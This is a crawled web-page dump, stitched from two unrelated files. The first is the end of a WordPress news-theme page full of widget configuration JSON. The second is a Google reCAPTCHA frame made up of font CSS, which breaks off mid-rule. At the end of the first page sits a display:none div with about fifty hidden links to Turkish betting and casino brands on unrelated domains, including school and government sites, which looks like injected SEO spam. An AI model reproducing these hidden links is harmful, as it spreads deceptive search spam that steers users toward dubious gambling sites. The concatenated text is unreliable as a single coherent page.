text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_separator","style_general_text_with_title","style_general_inline_text","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kupon-bet.com/" title="kuponbet" data-id="424">kuponbet</a><br>
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://africansavannahproducts.co.za" title="bahis siteleri" data-id="1796">bahis siteleri</a><br>
<a href="https://tr.vaycasinow2.org" title="vaycasino" data-id="1803">vaycasino</a><br>
<a href="https://tr.ikimisli-mobiladresleri.com/" title="ikimisli" data-id="1832">ikimisli</a><br>
<a href="https://www.rybarnapodjestedem.cz/" title="ikimisli" data-id="1833">ikimisli</a><br>
<a href="https://m.grandpashabetv2.org" title="grandpashabet" data-id="1849">grandpashabet</a><br>
<a href="https://3dresidence.com/" title="grandpashabet" data-id="1850">grandpashabet</a><br>
<a href="https://m.grandpashabetc8.org/" title="grandpashabet" data-id="1851">grandpashabet</a><br>
<a href="https://thesparktime.com/" title="hilarionbet" data-id="1853">hilarionbet</a><br>
<a href="https://nesab.com/" title="galabet" data-id="1854">galabet</a><br>
<a href="https://lptp.or.id/" title="jokerbet" data-id="1856">jokerbet</a><br>
<a href="https://smkn2lubukbasung.sch.id/" title="ikimisli" data-id="1858">ikimisli</a><br>
<a href="http://malovanypokojik.cz/" title="galabet" data-id="1859">galabet</a><br>
<a href="https://fotokozak.cz/" title="ultrabet" data-id="1860">ultrabet</a><br>
<a href="https://calatoriileioanei.ro/" title="dinamobet" data-id="1861">dinamobet</a><br>
<a href="https://maksibet.africansavannahproducts.co.za" title="maksibet" data-id="1862">maksibet</a><br>
<a href="https://zederna.de" title="maksibet" data-id="1864">maksibet</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1865">betkolik</a><br>
<a href="https://www.leckerhaus.com.br" title="hilarionbet" data-id="1866">hilarionbet</a><br>
<a href="https://spectrum-consultancy.com/" title="gobahis" data-id="1867">gobahis</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1868">betkolik</a><br>
<a href="https://betkolik.africansavannahproducts.co.za" title="betkolik" data-id="1869">betkolik</a><br>
<a href="https://hilarionbet.africansavannahproducts.co.za/" title="hilarionbet" data-id="1870">hilarionbet</a><br>
<a href="https://gobahis.africansavannahproducts.co.za" title="gobahis" data-id="1871">gobahis</a><br>
<a href="https://tiptopvoet.nl/" title="betplay" data-id="1872">betplay</a><br>
<a href="https://aakashtel.com/" title="betplay" data-id="1873">betplay</a><br>
<a href="https://fahrenheitlaw.com/" title="betticket" data-id="1875">betticket</a><br>
<a href="https://www.atekro.com/" title="wbahis" data-id="1876">wbahis</a><br>
<a href="https://thepnzgroup.com/" title="wbahis" data-id="1877">wbahis</a><br>
<a href="https://prdigital.in/" title="grandbetting" data-id="1878">grandbetting</a><br>
<a href="https://atomictech.in/" title="betplay" data-id="1879">betplay</a><br>
<a href="https://www.pmfii.com/" title="betasus" data-id="1880">betasus</a><br>
<a href="https://strategicperspectives.cissajk.org.pk/" title="wbahis" data-id="1881">wbahis</a><br>
<a href="https://pimsat-khi.edu.pk/tr/" title="maksibet" data-id="1882">maksibet</a><br>
<a href="https://www.primelogistic.in/" title="ikimisli" data-id="1883">ikimisli</a><br>
<a href="https://dianehochman.com" title="grandpashabet" data-id="1884">grandpashabet</a><br>
<a href="https://albertatradecorridor.com/" title="grandpashabet" data-id="1885">grandpashabet</a><br>
<a href="https://biodiv.iptpo.hr/" title="ikimisli" data-id="1886">ikimisli</a><br>
<a href="https://mercerandmercer.co.nz/" title="betplay" data-id="1887">betplay</a><br>
<a href="https://alqual.com/" title="realbahis" data-id="1888">realbahis</a><br>
<a href="https://mr-chad.com/" title="vaycasino" data-id="1889">vaycasino</a><br>
<a href="https://m.vaycasinoo1.org/" title="vaycasino" data-id="1890">vaycasino</a><br>
<a href="https://tr.ikimisli-mobiladres.com/" title="ikimisli" data-id="1891">ikimisli</a><br>
<a href="https://realbahis.tr-vip-adresleri.com/" title="realbahis" data-id="1892">realbahis</a><br>
<a href="https://mehterlam.gov.af/core" title="ikimisli" data-id="1894">ikimisli</a><br>
<a href="https://portaltransparencia.maxorata.es" title="jojobet" data-id="1895">jojobet</a><br>
<a href="https://glitzytech.co.za" title="ikimisli" data-id="1896">ikimisli</a><br>
<a href="https://www.gastaldiusa.com/" title="betpark" data-id="1897">betpark</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4skiwozh3ij2
body_size: 48781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
